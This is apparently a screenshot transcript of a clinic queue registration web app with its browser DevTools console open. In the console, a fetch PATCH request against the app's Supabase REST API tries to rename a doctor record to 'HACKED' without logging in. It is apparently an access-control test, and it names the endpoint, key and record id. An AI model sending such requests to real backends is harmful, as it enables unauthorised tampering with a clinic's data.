 A1 ClinicQueue
Waiting room screen
Staff
You already have a number today
A001
Register for a visit
Numbers reset every morning.
Open today
Take a number.
Skip the line.
Register in a few seconds, then relax. Your phone
shows your number and how many people are ahead of
you.
1 Fill in your details 2 Get your number 3 Wait to be called
Full name
e.g. Somchai Jaidee
Phone number
e.g. 081 234 5678
Doctor
Dr. afuk
cardiologist · Room 1
dr. Andi
General Practeck · Room 2
Get my queue number
Your phone number is only used by clinic staff to reach you.
Elements Console Sources Network Performance Memory Application
top Filter Default levels No issues 2 hidden
react-dom_client.js?v=2f245dbe:14334
Download the React DevTools for a better development experience: https://react.dev/link/react-devtools
{
const url = "https://fbyvsuttikamenjfmjye.supabase.co/rest/v1/";
const key = "sb_publishable_9MPmx1WFSPs_m8pBzKNMhA_-_S8mYNy";
fetch(url + "doctors?id=eq.de68c7bb-00dd-4c2f-9f8e-99f061a0abf4", {
method: "PATCH",
headers: { apikey: key, "Content-Type": "application/json", Prefer: "return=representation" },
body: JSON.stringify({ name: "HACKED" })
}).then(async r => console.log("TES UBAH DOKTER TANPA LOGIN:", r.status, await r.text()));
}
Promise {<pending>}
TES UBAH DOKTER TANPA LOGIN: 200 [] VM197:8
Console What's new Issues Autofill Network conditions
New in DevTools (November 2026)
See all new features
DevTools for agents
Inspect matched rules, inherited styles, pseudo-elements, and @ rules with the
get_css_styles tool in Chrome DevTools for agents. You can also manage server flags with a
configuration file and parse large performance traces with chunked trace buffer parsing.